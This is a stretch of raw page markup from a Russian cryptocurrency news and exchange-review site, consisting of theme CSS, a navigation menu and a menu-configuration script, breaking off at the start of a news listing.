.tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_25{display:inline-block}.tdi_25 .td_block_inner{text-align:right}.tdi_25 .tdb-menu>li .tdb-menu-sep,.tdi_25 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_25 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_25 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{color:#ffffff}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:18px!important;line-height:90px!important;font-weight:400!important;text-transform:none!important}.tdi_25 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_25 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_25 .tdb-menu .tdb-normal-menu ul,.tdi_25 .td-pulldown-filter-list,.tdi_25 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:16px!important}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_25 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_25 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{padding:0 9px}.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{max-width:100%;margin:0 auto}}</style>
<style>.tdi_25 .tdb-menu>li.current-menu-item>a,.tdi_25 .tdb-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-menu>li.current-category-ancestor>a,.tdi_25 .tdb-menu>li:hover>a,.tdi_25 .tdb-menu>li.tdb-hover>a,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_25 .tdb-menu>li>a:after,.tdi_25 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_25 .tdb-menu>li.current-menu-item>a:after,.tdi_25 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_25 .tdb-menu>li.current-category-ancestor>a:after,.tdi_25 .tdb-menu>li:hover>a:after,.tdi_25 .tdb-menu>li.tdb-hover>a:after,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-top-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9463"><a href="/"><div class="tdb-menu-item-text">Главная</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-523 tdb-menu-item-inactive"><a href="https://cryptomic.ru/birzhi-kriptovalyut/"><div class="tdb-menu-item-text">Биржи</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-7629"><a href="https://cryptomic.ru/luchshie-birzhi-kriptovalyut-dlya-novichkov-v-2021-godu/"><div class="tdb-menu-item-text">Биржи для новичков</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-543"><a href="https://cryptomic.ru/top-10-birzh-kriptovalyut/"><div class="tdb-menu-item-text">Топ 10 бирж</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-7735"><a href="https://cryptomic.ru/luchshie-birzhi-kriptovalyut-bez-obyazatelnoj-verifikatsii-lichnosti-v-2021-godu/"><div class="tdb-menu-item-text">Биржи без верификации</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-524"><a href="https://cryptomic.ru/otzyvy-o-birzhah-kriptovalyut/"><div class="tdb-menu-item-text">Отзывы и обзоры</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-727"><a href="https://cryptomic.ru/svezhie-novosti-kriptovalyut-na-segodnya/"><div class="tdb-menu-item-text">Новости</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_28 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_28 .block-mega-child-cats{text-align:right}.tdi_28:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_28:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_28.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_28.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_28 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_28 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_28 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_28 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_28 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_28 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .block-mega-child-cats .cur-sub-cat{color:#fbb03b}.tdi_28 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_28 .block-mega-child-cats a{font-weight:600!important;text-transform:uppercase!important}.tdi_28 .entry-title{font-size:16px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_28 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_28 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_28 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_28 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_28 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_28 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_28 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_28 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_28 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_28 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"18","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"18","f_elem_font_line_height":"90px","align_horiz":"content-horiz-right","more":"yes","text_color":"#ffffff","tds_menu_active1-line_width":"0","tds_menu_active1-text_color_h":"#fbb03b","f_elem_font_family":"702","f_elem_font_weight":"400","f_elem_font_transform":"none","mm_content_width":"eyJhbGwiOiIxMTE0IiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_width":"1400","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","mm_elem_color_a":"#fbb03b","f_title_font_size":"16","f_title_font_line_height":"1.4","f_title_font_weight":"600","title_txt_hover":"#fbb03b","show_cat":"none","f_sub_elem_font_family":"702","f_sub_elem_font_size":"16","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","category_id":"23","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_28"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "tdb_header_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "930";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "186";
tdBlocksArray.push(block_tdi_28);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_28 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 19 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-19-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-19-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 19 января 2026 года">Новости криптовалют за 19 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
